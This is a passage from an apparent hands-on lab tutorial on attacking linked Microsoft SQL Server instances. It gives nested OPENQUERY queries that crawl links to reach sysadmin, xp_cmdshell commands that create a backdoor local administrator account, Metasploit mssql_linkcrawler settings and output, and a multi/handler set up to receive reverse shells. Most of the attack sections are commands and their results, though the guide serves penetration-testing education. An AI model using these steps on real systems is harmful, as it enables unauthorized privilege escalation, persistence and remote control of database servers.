|                                                                                                    | 0.2.9.183\server1 (10.0 RTM) s1user (53) master 00:00:00 3 rows                                                               |
| Matches: )                                                                                                    | Ln 1 Col 41 Ch 41 INS!!                                                                                                    |

Similar to SERVER1 you should see three links. Let's focus on the link to ".\SERVER3"

### 3.3 Crawl from Server 2 to Server 3 as User

Using the query below check what privileges the link to ".\SERVER3" is configured with.

```
-- Check privileges on link to SERVER3
SELECT * FROM OPENQUERY(".\SERVER2",
'SELECT * FROM OPENQUERY(".\SERVER3",
''SELECT is_srvrolemember('''sysadmin''')')')
```

The results should look like the screen shot below.



| 🍢 🛛 SQLQuery2.sql - 10.2.9.183\server1.master (s1user (53))* - Microsoft SQL Server Management Studio 🛛 🗕 🗖 💌 |                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| File Edit View Query Project Debug Tools Window Help                                                          |                                                                                                    |  |  |  |  |
| 🗄 🛅 🕶 📨 📂 🛃 🥥 🔔 New Query 📑 📸 📸                                                                               | 🔏 🛅 🗂 - 🔍 - 📮 - 🖳 🌌 🕨 🚽 - 🖓                                                                                                    |  |  |  |  |
| i 🕮 🔐 🛛 master 🔹 🕴 🗜 Execute 🕨 🕻                                                                              | Debug 🔲 🗸 🎁 🔒 🃅 🤚 🍈 🎆 🏠 🚍 🖄 🍦                                                                                                    |  |  |  |  |
| Object Explorer                                                                                               | SQLQuery2.sql - 10master (s1user (53))* ×                                                                                                    |  |  |  |  |
| Connect * 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                                 | Check privileges on link to SERVER3]<br>⇒ SELECT * FROM OPENQUERY(".\SERVER2",<br>'SELECT * FROM OPENQUERY(".\SERVER3",<br>''SELECT is_srvrolemember(''''sysadmin'''')'')') |  |  |  |  |
| <ul> <li></li></ul>                                                                                           | 100 % - <                                                                                                    |  |  |  |  |
|                                                                                                    | 🔠 Results 📑 Messages                                                                                                    |  |  |  |  |
|                                                                                                    | (No column name)<br>1 0                                                                                                    |  |  |  |  |
|                                                                                                    | Quer 10.2.9.183\server1 (10.0 RTM) s1user (53) master 00:00:00 1 rows                                                                                                    |  |  |  |  |
| Ready                                                                                                    | Ln 1 Col 39 Ch 39 INS 🦼                                                                                                    |  |  |  |  |

Once again, we do not have sysadmin privileges so let's take a look at the database links on SERVER3 next using the query below.

```
-- Verify access to SERVER1 from SERVER3
SELECT * FROM OPENQUERY(".\SERVER2",
'SELECT * FROM OPENQUERY(".\SERVER3",
''SELECT * FROM OPENQUERY(".\SERVER1",
''''SELECT @@Servername''')')')
```



| SQLQuery2.sql - 10.2.9.183\server1.master (s1                                                                                                    | user (53))* - Microsoft SQL Server Management Studio 🛛 – 🗖 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Query Project Debug Tools Windo                                                                                                    | w Help                                                                                                    |
| 🗄 🛅 🕶 📨 📂 🛃 🦪 🔔 New Query 🛛 🛅 📸 🌇                                                                                                    | 🔏 🛅 🛍 🔊 🕶 🖓 🖛 🖳 🖳 🖳 🖌 👘 🖓                                                                                                    |
| 🗄 💷 🙀 🛛 master 🕞 🖌 🕴 Execute 🕨 🛙                                                                                                    | Debug 🔎 🗸 📅 🖶 📳 🦉 🍓 🏹 🎬 🖄 🗮 🖆 🗮 🛊 👫 🖕                                                                                                    |
| Object Explorer 🔹 후 🗴 🗙                                                                                                    | SQLQuery2.sql - 10master (s1user (53))* ×                                                                                                    |
| Connect • 🔡 🐩 🛛 👕 🔊 🔊<br>• 10.2.9.183\server1 (SQL Server 10.0.1600 - s1user)<br>• Databases<br>• System Databases<br>• AdventureWorks2008<br>• Security<br>• Server Objects<br>• Replication<br>• Management | Get linked server list from SERVER3<br>■ SELECT * FROM OPENQUERY(".\SERVER2",<br>'SELECT * FROM OPENQUERY(".\SERVER3",<br>''SELECT srvname FROM mastersysservers'')') |
|                                                                                                    | 100 % 👻 <                                                                                                    |
|                                                                                                    | 🖽 Results 🗐 Messages                                                                                                    |
|                                                                                                    | srvname           1         \SERVER1           2         BADSERVER           3         WIN-OGD2LLLUIPN\SERVER3                                                        |
|                                                                                                    |                                                                                                    |
| Ready                                                                                                    | Ln 1 Col 39 Ch 39 INS:                                                                                                    |

It looks like we have a link back to SERVER1. Let's see what we can get from that.

### 3.4 Crawl from Server 3 to Server1 as Sysadmin

Let's check the privileges of the link to SERVER1 using the query below.

```
-- Get privileges on link to SERVER1 from SERVER3

SELECT * FROM OPENQUERY(".\SERVER2",

'SELECT * FROM OPENQUERY(".\SERVER3",

''SELECT * FROM OPENQUERY(".\SERVER1",

'''SELECT is_srvrolemember(''''''sysadmin''''')'')')
```

The results should look like the screen shots below.



| SQLQuery2.sql - 10.2.9.183\server1.                                                                                                    | master (s1user (53))* - Microsoft SQL Server Management Studio 🛛 – 🗖 📉                                                                                                    |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| File       Edit       View       Query       Project       Debug       Tools       Window         Image: Image: I | File Edit View Query Project Debug Tools Window Help         Image: Image: Im |  |  |  |  |  |
| Object Explorer 🔹 👎 🗙                                                                                                    | SQLQuery2.sql - 10master (s1user (53))* ×                                                                                                    |  |  |  |  |  |
| Connect - 22 22 2 2 2 2 2 2 2 2 2 2 2 2 2 2 2                                                                                                     | Get privileges on link to SERVER1 from SERVER3<br>SELECT * FROM OPENQUERY(".\SERVER2",<br>'SELECT * FROM OPENQUERY(".\SERVER3",<br>'SELECT * FROM OPENQUERY(".\SERVER1",<br>''''SELECT is_srvrolemember('''''''sysadmin''''')'')')                                                                                                    |  |  |  |  |  |
|                                                                                                    | Results A Messages                                                                                                    |  |  |  |  |  |
|                                                                                                    | (No column name) 1 1 1                                                                                                    |  |  |  |  |  |
|                                                                                                    | Query executed 10.2.9.183\server1 (10.0 RTM) s1user (53) master 00:00:00 1 rows                                                                                                    |  |  |  |  |  |
| Ready                                                                                                    | Ln 1 Col 50 Ch 50 INS 🦼                                                                                                    |  |  |  |  |  |

Finally, it returned a "1"! You now have sysadmin access to SERVER1.

### 3.5 Add an OS Admin to Server 1 via Server 3 Links

Now that we have sysadmin access to SERVER1 we can add a local administrator to the operating system. Let's start by adding a user using the query below.

Note: It's possible to execute any store procedure via linked OPENQUERY as long a value is returned. That's why "SELECT 1;" is used before xp\_cmdshell is called.

```
-- Get privileges on link to SERVER1 from SERVER3

SELECT * FROM OPENQUERY(".\SERVER2",

'SELECT * FROM OPENQUERY(".\SERVER3",

''SELECT * FROM OPENQUERY(".\SERVER1",

''''SELECT 1;EXEC master..xp_cmdshell ''''''net user netspi $TestPass12!

/add'''''''')')
```

The results should look like the screen shot below.



| SQLQuery2.sql                                                                                                    | - 10.2.9.183\server1.master (s1user (51))* - Microsoft SQL Server Management Studio                                                                                                    | ×          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|
| File Edit View Query Project Debug Tools W                                                                                                   | indow Help                                                                                                    |            |
| 🕴 🛅 🕶 📨 😂 🛃 🥥 🔔 New Query 📑 📸 📸                                                                                                    | 😘 🔏 🛍 🥙 = (V = 🚚 🖳 🖗 🕨 👘 👘 👘                                                                                                    | • =        |
| 🗄 雲 🙀   master 🕞   🕴 Execute                                                                                                    | ▶ Debug 💻 🗸 🎲 🖻 🔒 📅 🭓 🚳 🚰 🎱 🚍 😫   筆 律   始 🖕                                                                                                    |            |
| Object Explorer 🛛 👻 🕂 🗙                                                                                                    | SQLQuery2.sql - 10master (s1user (51))* ×                                                                                                    | -          |
| Connect * 2 2 = 7 2 3<br>Connect * 2 2 = 7 2 3<br>Databases<br>AdventureWorks2008<br>Security<br>Server Objects<br>Replication<br>Management | Get privileges on link to SERVER1 from SERVER3<br>EJSELECT * FROM OPENQUERY(".\SERVER3",<br>'SELECT * FROM OPENQUERY(".\SERVER3",<br>'SELECT * FROM OPENQUERY(".\SERVER1",<br>'''SELECT 1;EXEC masterxp_cmdshell '''''net user netspi  \$TestPass12! /add'''''')')) | <b>⇔</b> < |
|                                                                                                    | 100 % • <                                                                                                    |            |
|                                                                                                    | 🔠 Results 🛐 Messages                                                                                                    |            |
|                                                                                                    | (No column name) 1 1                                                                                                    |            |
|                                                                                                    | Query executed successfully. 10.2.9.183\server1 (10.0 RTM)   s1user (51)   master   00:00:00   1 rows                                                                                                    | ;          |
| Ready                                                                                                    | Ln 5 Col 62 Ch 62 INS                                                                                                    |            |

Unfortunately, the xp\_cmdshell stored procedure won't show output when used through OPENQUERY, because of the "SELECT 1" work around we need to use. So a "1" will be returned if the query fails or not. Either way, the new operating system user can be added to the "administrators" group using the query below.

Once again, a 1 should be returned as shown in the screenshot below.



| SQLQuery2.sql                                                                                                    | I - 10.2.9.183\server1.master (s1user (51))* - Microsoft SQL Server Management Studio – 🗖                                                                                                    | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
| File Edit View Query Project Debug Tools W                                                                                                    | /indow Help                                                                                                    |     |
| 🗄 🛅 🕶 🖅 🚅 🛃 🥥 🔔 New Query 📑 📸 📸                                                                                                    | 👪 🛦 🛍 🕰 🤊 - O - 📮 - 🖳 🚳 🕨 🕒 - 👘 - 💹                                                                                                    |     |
| 🗄 💷 🔐 🛛 master 🕞 🕴 Execute                                                                                                    | ▶ Debug = ✔ 罰 @ 🔒 罰 🖷 🍈 🛱 🏠 🚍 😫   課 課   始 🖕                                                                                                    |     |
| Object Explorer 🛛 🝷 🖡 🗙                                                                                                    | SQLQuery2.sql - 10master (s1user (51))* ×                                                                                                    | -   |
| Connect * 22 22 27 22 23<br>Connect * 22 22 27 20 23 25<br>Databases<br>Databases | Get privileges on link to SERVER1 from SERVER3<br>SELECT * FROM OPENQUERY(".\SERVER2",<br>'SELECT * FROM OPENQUERY(".\SERVER3",<br>''SELECT * FROM OPENQUERY(".\SERVER1",<br>'''SELECT 1;EXEC masterxp_cmdshell '''''net localgroup administrators /add netspi''''''' | ÷   |
|                                                                                                    | 100 % - <                                                                                                    | >   |
|                                                                                                    | III Results 🔂 Messages                                                                                                    |     |
|                                                                                                    | (No column name) 1 1                                                                                                    |     |
|                                                                                                    | Query executed successfully. 10.2.9.183\server1 (10.0 RTM) s1user (51) master 00:00:00 1 re                                                                                                    | )WS |
| Ready                                                                                                    | Ln 1 Col 50 Ch 50 IN                                                                                                    | IS! |

If everything worked you should now be able to log into the server with the new account via remote desktop.

| 5           | 10.                                                                                                    | 2.9.183 - Remote Desktop Connection                                                            | - 🗆 🗙          |
|-------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------|----------------|
| Recycle Bin | 🖾 Command Prompt                                                                                                    | × 0<br>•                                                                                       | ^<br>          |
|             | win-ogd211luipn\netspi<br>G:\>net user netspi<br>User name<br>Full Name<br>Comment<br>User's comment<br>Gountry code<br>Account active | netspi<br>000 (System Default)<br>Yes                                                          |                |
|             | Account expires<br>Password last set<br>Password expires<br>Password changeable<br>Password required<br>User may change password       | Never<br>4/29/2014 12:37:37 PM<br>6/10/2014 12:37:37 PM<br>4/29/2014 12:37:37 PM<br>Yes<br>Yes |                |
|             | Workstations allowed<br>Logon script<br>User profile<br>Home directory<br>Last logon                                                   | All<br>4/29/2014 12:40:20 PM                                                                   |                |
|             | Logon hours allowed<br>Local Group Memberships<br>Global Group memberships<br>The command completed succes                             | All<br>*Administrators *Users<br>*None<br>ssfully.                                             |                |
|             | C:∖>                                                                                                    |                                                                                                |                |
| <           |                                                                                                    |                                                                                                | ۲<br>۲<br>۱. ۲ |

### **Chapter 4** Automated Attacks via Direct Database Connections

For those who don't enjoy manually crawling SQL Server links, this chapter will provide an overview of how to automate attacks against SQL Server database links via a direct database connection using the mssql\_linkcrawler Metasploit module. For this lab you'll need SQLPing v3 which can be found at http://www.sqlsecurity.com/, and the Metasploit Framework which can found at http://www.metasploit.com/.

### 4.1 Get the TCP Port for the SQL Server Instance

In order to connect to a specific SQL Server instance with the mssql\_linkcrawler Metasploit module you'll need to identify the listening TCP port of the instance. Make sure to target the "SERVER1" instance and be aware that the listening port will be different for each installation. In the example below SQLPing is used to scan the lab system configured on 10.2.9.199.

| SQLF                                                                                                    | Ping v3.0 - http://www.sqlsecurity.com – 🗖 🗙                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SQLP File Help Scan Options Scan Type  Active (IP Range) Active (IP List) Start: 10.2.9.199 End: 10.2.9.199 End: 10.2.9.199 Clear Dns Lookup 1254  User List User List Browse Password List | Ping v3.0 - http://www.sqlsecurity.com       -       -       ×         Results       -       -       -       ×         -       ServerIP : 10.2.9.199 (LOGOS\SERVER1) [10.0.1600.22 (guess)]       -       -       -       -       ×         -       ServerIP : 10.2.9.199       -       CPPot : 49160       -       -       -       -       ×         -       ServerIP : 10.2.9.199       -       CPPot : 49160       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       -       - |
| passlist.txt Browse Scan                                                                                                    | Expand All                                                                                                    |
| Scan Complete (3 instances found.)                                                                                                    |                                                                                                    |

### 4.2 Configure the mssql\_linkcrawler Module in Metasploit

Metasploit is a set of tools that can be used to develop exploits and attack systems. In this case, you'll be using the mssql\_linkcralwer module to attack database links on remote SQL Servers. To get started, open the Metasploit console and select the module as shown below.





Next, configure the module's settings with the information needed to connect to the remote SQL Server in your lab as shown below. Once again, make sure to target the "SERVER1" instance.

```
set rhost 10.2.9.199
set rport 49160
set username sluser
set password slpassword
set disablepayloadhandler true
set verbose true
```

Now that you have the module configured, "show options" to display your settings and make sure everything was entered correctly.



| Metasploit Pro Console – 🗆 🗙 |                   |            |                                       |  |
|------------------------------|-------------------|------------|---------------------------------------|--|
| File Edit View Help          |                   |            |                                       |  |
| 🗟 🗸 🐺 🐺   📭 💼   🕕 🤅          | 9                 |            |                                       |  |
| msf exploit(mssql_linkc      | rawler) > show op | tions      | ▲                                     |  |
| Module options (exploit      | /windows/mssql/ms | sql_linkcr | awler):                               |  |
| Name                         | Current Setting   | Required   | Description                           |  |
|                              |                   |            | F                                     |  |
| DEPLOY                       | false             | no         | Deploy payload via the sysadmin links |  |
| DEPLOYLIST                   |                   | no         | Comma seperated list of systems to de |  |
| PASSWORD                     | slpassword        | yes        | The password for the specified userna |  |
| RHOST                        | 10.2.9.199        | yes        | The target address                    |  |
| RPORT                        | 49160             | yes        | The target port                       |  |
| USERNAME                     | sluser            | no         | The username to authenticate as       |  |
| USE_WINDOWS_AUTHENT          | false             | Yes        | Use windows authentification (require |  |
|                              |                   |            |                                       |  |
|                              |                   |            | ▼                                     |  |
| Ready                        |                   |            | 15x93                                 |  |

### 4.3 Run the mssql\_linkedcrawler Module in Audit Mode

If everything looked good when you typed "show options" then go ahead and type "exploit" to run the module. By default, it will run in "read-only" mode and simply list the available links and privileges.

The image below shows the module successfully connecting to SERVER1 and displaying basic configuration information. Based on the output there are 2 links on SERVER1. At this point we do not have sysadmin privileges.

| Metasploit Pro Console -                                                                                      |       | ×            |
|----------------------------------------------------------------------------------------------------|-------|--------------|
| File Edit View Help                                                                                           |       |              |
|                                                                                                    |       |              |
| <pre>msf exploit(mssql_linkcrawler) &gt; exploit</pre>                                                        |       | ^            |
| [*]                                                                                                    |       |              |
| [*] Start time : 2014-05-27 14:51:12 -0500                                                                    |       |              |
| <pre>[*] Attempting to connect to SQL Server at 10.2.9.199:49160</pre>                                        |       |              |
| <pre>[+] Successfully connected to WIN-CUSM1AK2AHB\SERVER1 [*]</pre>                                          |       |              |
| [*] Server: WIN-CUSM1AK2AHB\SERVER1                                                                           |       |              |
| [*] o Server user: sluser                                                                                     |       |              |
| <pre>[*] 0 Server prives. dser [*] 0 Server version: SQL Server 2008 (RTM) Express Edition (64-bit) RTM</pre> |       |              |
| [*] O Server OS: Windows NT 6.1 <x64> (Build 7601: Service Pack 1) (VM)</x64>                                 |       |              |
| [*] o Links on server: 2                                                                                      |       |              |
| [*]                                                                                                    |       | $\checkmark$ |
| Ready                                                                                                    | 16x87 |              |

The module then attempts to connect to each of the database links on SERVER1. In the example below, the link to SERVER2 appears to be working, and the link to BADSERVER is dead. At this point, we still do not have sysadmin privileges. However, the output also shows there are two links on SERVER2.



Skipping ahead in the output you should see that the crawler escalated to sysadmin by following a link from SERVER3 back to SERVER1.

| Metasploit Pro Console - 🗆                                                      | ×     |
|---------------------------------------------------------------------------------|-------|
| File Edit View Help                                                             |       |
|                                                                                 |       |
| [*]                                                                             | -     |
| [*] Crawling links on .\SERVER3                                                 |       |
| [*] Links found: 2                                                              |       |
| [*]                                                                             |       |
| [*]                                                                             |       |
| [*] Linked Server: .\SERVER1                                                    |       |
| [*] <u>o Link user: sladmin</u>                                                 |       |
| [*] o Link privs: sysadmin                                                      |       |
| [*] o Link version: SQL Server 2008 (RTM) Express Edition (64-bit) RTM          |       |
| [*] o Link OS: Windows NT 6.1 <x64> (Build 7601: Service Pack 1) (VM)</x64>     |       |
| [*] o Links on server: 2                                                        |       |
| [*] o Link path: WIN-CUSM1AK2AHB\SERVER1 -> .\SERVER2 -> .\SERVER3 -> .\SERVER1 |       |
| [*]                                                                             | -     |
| Ready 14x86                                                                     | _ //. |

Finally, a summary of the crawl results will be displayed and all of the information displayed will be recorded to CSV file. Below is an example of the output.

| Metasploit Pro Console                                                                                                    | -       |      | ×     |
|----------------------------------------------------------------------------------------------------|---------|------|-------|
| File Edit View Help                                                                                                    |         |      |       |
|                                                                                                    |         |      |       |
| <pre>[*] [*] Crawl Summary [*] [*] 4 SQL Servers found [*] 4 solution found</pre>                                                         |         |      | ^     |
| <pre>[*] I with Sysacmin privs [*] 3 with user privs [*] [*] Results have been saved to: C:/metasploit/apps/pro/loot/20140527145212</pre> | 3 defai | ult. | 10.   |
| <pre>.9.199_crawled_links_769564.txt msf exploit(mssql_linkcrawler) &gt;</pre>                                                            |         |      | ~     |
| Ready                                                                                                    |         | 10x8 | 6 //. |

| x≣    | 🗱 🔚 🕤 🕆 🖑 📲 😴 20140527145213_default_10.2.9.199_crawled_links_769564 - Excel 🛛 ? 📧 - 🗖 🗙                                                                                                    |      |            |        |             |         |             |   |             |              |     |                  |    |
|-------|----------------------------------------------------------------------------------------------------|------|------------|--------|-------------|---------|-------------|---|-------------|--------------|-----|------------------|----|
| F     | ILE HOM                                                                                                    | 1E   | INSERT     | PAGE L | AYOUT F     | ORMU    | LAS DAT     | A | REVIEW VIEW |              | Sco | ott Sutherland 👻 |    |
| Get D | Get External Data *       Properties       2 ↓ ZA       T Clear       Filter       Flash Fill       Image: Clear         Set External Data *       Edit Links       2 ↓ ZA       T Clear       Image: Clear       Image: Clear |      |            |        |             |         |             |   |             |              |     |                  |    |
|       |                                                                                                    | 1.   | ~          | £      | SVC A DAALA |         |             |   |             |              |     |                  | ~  |
| FO    | · · ·                                                                                                    | :    | _ ^ _ ¥    | Jx     | SYSADIVIII  | N!      |             |   |             |              |     |                  |    |
|       | А                                                                                                    |      | В          |        | С           |         | D           |   | E           | F            |     | G                |    |
| 1     | db_server                                                                                                    |      | db_versior | ı      | db_os       |         | link_server |   | link_user   | link_privile | ge  | link_version     |    |
| 2     | WIN-CUSM1                                                                                                    | AK2A | SQL Server | 2008 ( | Windows N   | T 6.1 < | .\SERVER2   |   | s2user      | USER         |     | SQL Server 20    | 08 |
| 3     | WIN-CUSM1                                                                                                    | AK2A | SQL Server | 2008 ( | Windows N   | T 6.1 < | BADSERVER   | 2 | NA          | NA           |     | NA               |    |
| 4     | .\SERVER2                                                                                                    |      | SQL Server | 2008 ( | Windows N   | T 6.1 < | .\SERVER3   |   | s3user      | USER         |     | SQL Server 20    | 08 |
| 5     | .\SERVER2                                                                                                    |      | SQL Server | 2008 ( | Windows N   | T 6.1 < | BADSERVER   | 2 | NA          | NA           |     | NA               |    |
| 6     | .\SERVER3                                                                                                    |      | SQL Server | 2008 ( | Windows N   | T 6.1 < | .\SERVER1   |   | s1admin     | SYSADMIN!    |     | SQL Server 20    | 08 |
| 7     | .\SERVER3                                                                                                    |      | SQL Server | 2008 ( | Windows N   | T 6.1 < | BADSERVER   | 2 | NA          | NA           |     | NA               |    |
| 8     | .\SERVER1                                                                                                    |      | SQL Server | 2008 ( | Windows N   | T 6.1 < | .\SERVER2   |   | s2user      | USER         |     | SQL Server 20    | 08 |
| 9     | .\SERVER1                                                                                                    |      | SQL Server | 2008 ( | Windows N   | T 6.1 < | BADSERVER   | 2 | NA          | NA           |     | NA               |    |
| 10    |                                                                                                    |      |            |        |             |         |             |   |             |              |     |                  | -  |
|       | 4 → 20140527145213_default_10.2.9.1 (+) :                                                                                                    |      |            |        |             |         |             |   |             |              |     |                  |    |
| REA   | READY                                                                                                    |      |            |        |             |         |             |   |             |              |     |                  |    |

# 4.4 Setup a Payload Handler in Metasploit

If the database links are configured with sysadmin privileges they can also be used to execute arbitrary commands on the SQL Server at the OS level. The module can be configured to use that functionality to provide an attacker with a remote command console.

In order to obtain a reverse console using Metasploit start by setting up the "multi/handler" module as shown below. This will listen for incoming connections from the database servers being crawled. Set the "ExistOnSession" to false so that it can handle more than one connection at a time.

```
use multi/handler
set ExitOnSession FALSE
exploit -j -z
```

